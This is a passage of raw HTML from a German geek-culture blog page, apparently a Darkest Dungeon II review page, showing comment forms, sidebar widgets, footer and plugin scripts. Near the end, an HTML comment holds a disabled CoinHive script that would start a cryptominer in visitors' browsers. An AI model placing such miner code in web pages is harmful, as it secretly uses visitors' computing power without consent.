                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/2f6ed5f9c70273e11c2662b1ed8f5e70?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/2f6ed5f9c70273e11c2662b1ed8f5e70?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-game-darkest-dungeon-ii/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-game-darkest-dungeon-ii/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="a5eb9d43df" /><input type="hidden" name="_wp_http_referer" value="/review-game-darkest-dungeon-ii/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Totmans-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Totman Gehends Jahresrückblick 2025" decoding="async" loading="lazy" title="Totman Gehends Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025">
			Totman Gehends Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
